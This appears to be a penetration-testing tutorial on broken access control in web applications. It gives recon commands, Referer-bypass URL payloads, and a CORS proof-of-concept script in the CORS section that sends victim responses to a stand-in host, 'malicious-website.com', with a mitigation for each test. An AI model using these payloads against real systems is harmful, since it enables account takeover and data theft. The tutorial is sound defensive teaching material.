Application Security Testing of the Broken Access Control guidelines.

INTRODUCTION
This is the seventh article in the AppSec series, which describes how to test the application for Broken Access Control vulnerabilities to ensure a secure authorization process. The advice in this article is based on:
- OWASP Web Security Testing Guide
- OWASP Application Security Verification Standard
- NIST recommendations
- bug bounty reports
- Own experience.
I will provide a short test sample, a potential impact or an attack scenario, and a possible solution to the problem at each point.
TEST SAMPLE PREPARATION
Before testing Broken Access, collect a test sample.
- Use the highest privileges (e.g., admin account) to not miss any endpoint.
- First, it is best to manually click through the applications using a browser proxied through the Burp Suite tool.
- Secondly, use a crimson_target or feroxbuster with gospider to gather more endpoints unavailable through the application GUI.
- Then proxy any URLs found to Burp Suite and use Param Miner to gather hidden parameters.
- In the end, you can export the whole URL list from Burp Suite to the TXT file for the other tools.
CRAWLING & BRUTE-FORCING ENDPOINTS

crimson_target -D "" -c "" -b
BRUTE-FORCING ENDPOINTS

feroxbuster -kre -w "" -u "" -H "" -o "ferox.txt"
CRAWLING ENDPOINTS

echo d|httpx -silent|gospider -c 10 -q -a --sitemap -H "" >> s.txt
EXTRACTING URLS FROM FILES

grep -Eo "(http|https)://[a-zA-Z0-9./?=_%:-]*" ferox.txt >> urls.txt
cat urls.txt | httpx -silent -fc 400,404,501 -o live_urls.txt
cat live_urls.txt | httpx -silent -http-proxy http://127.0.0.1:8080
BRUTEFORCING HIDDEN PARAMETERS

EXTRACTING URLS FROM BURP SUITE

GUIDELINES
The number one vulnerability here is the Improper Access Control.
The vulnerability occurs when a given user has access to something that it should not have access to. Testing for this vulnerability consists in checking the access for each level of permissions which comes down to checking whether:
- User_A has access to user_B's sensitive data.
- Unauthorized user has access to resources that only authorized users have access to.
It is good to keep track of the permissions available to each user for each object to avoid getting confused during the tests. This is especially important when testing complex applications. Below is an example of an Excel tracking table.
The table can be downloaded from my repository.

I. UNAUTHORIZED ACCESS
Try to access restricted API endpoints unauthorized and logged in.
- An attacker could access the administrator area without authorization or read another user's personal information unauthorized.

Declare the access allowed for each resource, and deny access by default if it is not intended to be publicly available. Furthermore, use a single application-wide mechanism for enforcing access controls.
II. OBJECT INJECTION — MASS ASSIGNMENT
Escalate privileges using additional parameters.
- A malicious user could manipulate the request by adding, for example, "admin=True" to it, thus gaining the administrative level of permissions.

Permissions should not depend on user-controllable location, such as a hidden field, cookie, or preset query string parameter.
III. CSRF
Determine whether it is possible to initiate requests on a user's behalf.
- If the victim clicks on the attacker link, it will add the item to the basket, delete the user from the database, or an unprivileged account will gain new permissions.


Implement an unpredictable token in each HTTP request.
Such tokens should, at a minimum, be unique per user session.
Check CSRF Prevention Cheat Sheet from OWASP.
IV. BRUTEFORCIBLE CSRF TOKEN

Test CSRF token entropy level using Burp Sequencer.
- An attacker could guess or predict the CSRF token through statistical analysis techniques, thus bypassing anti-CSRF protections.

The CSRF token must provide at least 64 bits of entropy.
Its length must be at least 128 bits (16 bytes).
It must also be unique to avoid duplicated IDs.
V. BROKEN REFERER BASED CSRF PROTECTION
Check if the application uses referer-based protection against CSRF.
- The attacker could conduct a CSRF attack.

http://$domain_collab%00target.com
http://$domain_collab/?d=target.com
http://$domain_collab#target.com
http://$domain_collab///target.com
http://$domain_collab/target.com
http://$domain_collab?target.com
https://$domain_collab%00target.com
https://$domain_collab%0Atarget.com
https://$domain_collab\[email protected]/
https://$domain_collab/?d=target.com
https://$domain_collab;https://target.com
https://$domain_collab#target.com
https://$domain_collab/.target.com
https://$domain_collab///target.com
https://$domain_collab/target.com
https://$domain_collab:\@@target.com
https://$domain_collab?target.com
https://$domain_collab\.target.com
https://$domain_collab\@@target.com
https://$domain_collab\target.com/
https://attacker.com\[email protected]/
https://target.com.$domain_collab
https://[email protected]$domain_collab
http://target.com.$domain_collab
http://[email protected]$domain_collab
http://target.com%[email protected]$domain_collab
@target.com">@target.com">https://$domain_collab#\@target.com
Referer based protection is considered to be a weaker than token based.
It is recomended to use it as an additionall layer of protection.
Make sure the domain validation check is properly implemented.
VI. BROWSER HISTORY WEAKNESS
Check if the application stores sensitive information on the client-side.

Deliver the page over HTTPS and set
Cache-Control: must-revalidate
.
VII. BROWSER CACHE WEAKNESS
Check sensitive data leakage through the browser cache.


Instruct the browser not to cache any data.
Use the below directives in the HTTP response headers:
Cache-Control: no-cache, no-store
Expires: 0
Pragma: no-cache
VIII. CORS
Check cross-origin resource sharing.
- If the application's cross-origin resource sharing policy is not correctly implemented and the victim user visits the malicious website, this could result in an information leak.
- An attacker could take over the user account or perform arbitrary modifications in the target application on behalf of the victim user.

python3 corsy.py -i urls.txt --headers "Cookie: SID=ID"

<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://vulnerable.com/sensitive-victim-data',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='//malicious-website.com/log?key='+this.responseText;
};
</script><iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://vulnerable.com/sensitive-victim-data',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://malicious-website.com/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Ensure that the Access-Control-Allow-Origin header is not over permissive.
By default services like GitHub Pages should not be in the trust zone.
A wildcard configuration should only be defined when the whole content of the application is made to be public.
Set the Access-Control-Allow-Credentials header to true only when required after validating that the Access-Control-Allow-Origin header is properly set.
IX. 403 & 401 BYPASS
Try to access the restricted endpoints without authorization.
- An attacker could access the restricted endpoints without authorization.

python3 byp4xx.py -L http://target.com
Make sure that restricted endpoints cannot be accessed unauthorized.
UNAUTHORIZED ACCESS AUTOMATIZATION
Currently, it isn't easy to automate the testing process. Sometimes an object needs to be first created using the POST|PUT method and checked whether an unauthorized user could delete this resource using the DELETE method.
I. USING Auth.py
However, finding the Broken Access Control vulnerability can be partially automated by using the Auth.py script, which:
- Takes a list of URLs and SIDs as cookies or headers as an argument.
- Checks horizontal and vertical broken access with the GET method.
It is possible to use other methods as well. Still, I recommend checking them manually because the program will return a lot of false positives because methods such as POST or PUT usually require some additional data.
- As a result, the program returns potential misconfigurations based on the status code and similarity of the content response — below, you can see an example output.
- The yellow color lines show broken access to the admin.txt file for all privileged users and unauthorized actors.

II. USING httpx & diff & grep
You can also automate this task with the httpx and grep commands.
- First, check response status codes and content length for all users.
cat urls.txt | httpx -sc -cl -o UNAUTH.txt
cat urls.txt | httpx -sc -cl -H "Cookie: sid=user_1;" -o USER1.txt
cat urls.txt | httpx -sc -cl -H "Cookie: sid=user_2;" -o USER2.txt
- Then compare the outputs with grep.
grep -Fxf UNAUTH.txt USER1.txt
grep -Fxf UNAUTH.txt USER2.txt
grep -Fxf USER1.txt USER2.txt
- The result will look similar to the one below:

However, it is not as accurate as the Auth.py script, as sometimes the response length can vary 2–5% because the responses may reflect, e.g., the username. Auth.py has built-in filtering for 95% similarity with the response's body to display such endpoints.
FINAL WORDS
This was the last article in the AppSec Tales series relating to authentication and authorization testing. The next series will be about Input Validation.
I hope you find this article useful and keep coming back to it. I also encourage you to comment if you have an idea for a point for this article or if you find any bugs here ;]